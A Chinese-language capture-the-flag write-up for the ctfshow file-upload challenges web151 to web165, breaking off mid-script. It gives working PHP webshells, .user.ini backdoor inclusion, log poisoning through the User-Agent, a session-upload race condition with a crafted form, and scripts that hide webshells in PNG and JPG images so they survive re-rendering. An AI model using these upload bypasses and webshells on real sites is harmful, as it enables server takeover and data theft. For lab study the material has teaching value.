ctfshow web入门文件上传
web151
上传一个png的一句话木马,并用bp抓包

找到木马路径upload/shell.php
关闭bp,观察文件是否上传成功,上传成功后会返回上传路径


文件上传成功后,直接访问upload/shell.php
shell=system('tac ../f*');
web152
与上一题做法一样
web153
先看一下源码,php文件上传不了,可以传png文件
php.ini是php的一个全局配置文件,对整个web服务起作用;而.user.ini和.htaccess一样是目录的配置文件,.user.ini就是用户自定义的一个php.ini,我们可以利用这个文件来构造后门和隐藏后门。
但是这种方式其实是有个前提的,因为.user.ini只对他同一目录下的文件起作用,也就是说,只有他同目录下有php文件才可以。
配置文件内容:
auto_prepend_file=filename      //包含在文件头
auto_append_file=filename       //包含在文件尾
//filename是你自己的文件名
为了利用auto_append_file,我们首先上传.user.ini内容为 auto_append_file=“xxx” xxx为我们上传的文件名,接着上传一个带木马的图片
因为upload有index.php,所以这个php就会添加一个include(“shell.png”),就会包含到木马,这样就在每个php文件上包含了我们的木马文件。
文件内容:
.user.ini.png
内容:  auto_prepend_file="shell.png"
shell.png
<?php @eval($_POST['shell']);?>
开始做题
先上传.user.ini.png文件,并抓包,修改名称:.user.ini

放包

再上传图片马

放包

成功上传
访问/upload/
post传入参数shell=system('tac ../flag.php');
找到flag
web154
与web153一样再来一遍,发现.user.ini文件能上传,但是上传图片马上传不成功

应该是过滤了php
可以试试短标签
可用使用<?=(表达式)?>进行绕过,<?=(表达式)?>  等价于 <?php echo (表达式)?> //无限制
图片内容为
<?=eval($_POST[1]);?>

1=system('tac ../flag.php');
web155
同154
web156
这次估计是过滤了[]

可以把[]换为{},同154
<?=eval($_POST{1});?>

上传成功
继续同154
web157.158
在前面的基础上过滤了;在短标签里可以不要;
直接怼
<?=system('tac ../f*')?>
直接访问/upload/
web159
这里是将()给ban了,我们采用反引号来执行命令,即
<?=`tac ../f*`?>
或
<?=`cat ../f*`?>
web160
这题在之前的基础上过滤了空格
先说第一种做法
Nginx日志的默认路径:
/var/log/nginx/
先正常上传.user.ini文件(注意里面不要有空格),然后上传图片,图片内容为
<?=include"/var/lo"."g/nginx/access.lo"."g"?> (log被过滤)
然后讲一句话写进user-agent里,再蚁剑连接,获取flag

然后连接蚁剑
url+upload/index.php
或者将UA改为
<?php system('tac ../f*');?>
然后直接访问/upload/
第二种
还是先上传.user.ini,再上传图片,图片内容为
<?=include"ph"."p://filter/convert.base64-encode/resource=../flag.p"."hp"?>

然后直接访问/upload/,进行base64解码就行
web161
getimagesize(): 会对目标文件的16进制去进行一个读取,去读取头几个字符串是不是符合图片的要求
这道题对图片的文件头进行了检测!
所以在上题的基础上都加个 GIF89a 图片头就可以了
.user.ini也得加,图片也得加,上题的两种方法都可以
GIF89a
web162.163
这题把flag和.给ban了,使用seesion文件包含
先上传.user.ini,内容为:
GIF89A
auto_append_file=/tmp/sess_hacker
还是先构造一个上传seeeion文件的包
<!DOCTYPE html>
<html>
<body>
<form action="http://c79ecd48-a6ab-4c73-87bc-e76e0f74e434.challenge.ctf.show:8080/" method="POST" enctype="multipart/form-data">
    <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" />
    <input type="file" name="file" />
    <input type="submit" value="submit" />
</form>
</body>
</html>
改Cookie:PHPSESSID=hacker
在123那里写入内容
<?php system('tac ../f*');?>
访问upload/目录,目录下有index.php文件,即相当于在index.php文件中执行include /tmp/sess_hacker
对两个包进行有效载荷的设置

线程搞到25
开始竞争,先爆post包,再爆get的包
成功竞争后得到flag
web164
考点是png图片二次渲染
二次渲染
将一个正常显示的图片,上传到服务器。寻找图片被渲染后与原始图片部分对比仍然相同的数据块部分,将Webshell代码插在该部分,然后上传。具体实现需要自己编写Python程序,人工尝试基本是不可能构造出能绕过渲染函数的图片webshell的。
大佬链接:https://www.fujieace.com/penetration-test/upload-labs-pass-16.html
首先只能上传png文件
上传图片马,发现没有办法执行
在bp上发现图片中php代码没有了,猜测是进行了二次渲染
绕过二次渲染的png脚本:
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
           0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
           0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
           0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
           0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
           0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
           0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
           0x66, 0x44, 0x50, 0x33);


$img = imagecreatetruecolor(32, 32);

for ($y = 0; $y < sizeof($p); $y += 3) {
   $r = $p[$y];
   $g = $p[$y+1];
   $b = $p[$y+2];
   $color = imagecolorallocate($img, $r, $g, $b);
   imagesetpixel($img, round($y / 3), 0, $color);
}

imagepng($img,'1.png');  //要修改的图片的路径

/* 木马内容
<?$_GET[0]($_POST[1]);?>
 */
//imagepng($img,'1.png');  要修改的图片的路径,1.png是使用的文件,可以不存在
//会在目录下自动创建一个1.png图片
//图片脚本内容:$_GET[0]($_POST[1]);
//使用方法:例子:查看图片,get传入0=system;post传入tac flag.php

?>
------------------------------------
           创建1.png图片成功!
------------------------------------
脚本保存为 png二次渲染.php ,进入脚本所在目录,执行命令
php png二次渲染.php c.png
//c.png可以换成任何名字
创建成功后,生成一个图片文件1.png
上传该图片

查看图片并传入命令:
&0=system
1=tac f*

使用ctrl+s将图片下载下来,记事本打开即可
web165

这题改成了:jpg二次渲染
绕过二次渲染的jpg脚本:
<?php
    /*
    The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations caused by PHP functions imagecopyresized() and imagecopyresampled().
    It is necessary that the size and quality of the initial image are the same as those of the processed image.
    1) Upload an arbitrary image via secured files upload script
    2) Save the processed image and launch:
    jpg_payload.php <jpg_name.jpg>
    In case of successful injection you will get a specially crafted image, which should be uploaded again.
    Since the most straightforward injection method is used, the following problems can occur:
    1) After the second processing the injected data may become partially corrupted.
    2) The jpg_payload.php script outputs "Something's wrong".
    If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image.
    Sergey Bobrov @Black2Fan.
    See also:
    https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
    */

    $miniPayload = '<?=eval($_POST[1]);?>';


    if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
        die('php-gd is not installed');
    }

    if(!isset($argv[1])) {
        die('php jpg_payload.php <jpg_name.jpg>');
    }

    set_error_handler("custom_error_handler");

    for($pad = 0; $pad < 1024; $pad++) {
        $nullbytePayloadSize = $pad;
        $dis = new DataInputStream($argv[1]);
        $outStream = file_get_contents($argv[1]);
        $extraBytes = 0;
        $correctImage = TRUE;

        if($dis->readShort() != 0xFFD8) {
            die('Incorrect SOI marker');
        }

        while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
            $marker = $dis->readByte();
            $size = $dis->readShort() - 2;
            $dis->skip($size);
            if($marker === 0xDA) {
                $startPos = $dis->seek();
                $outStreamTmp =
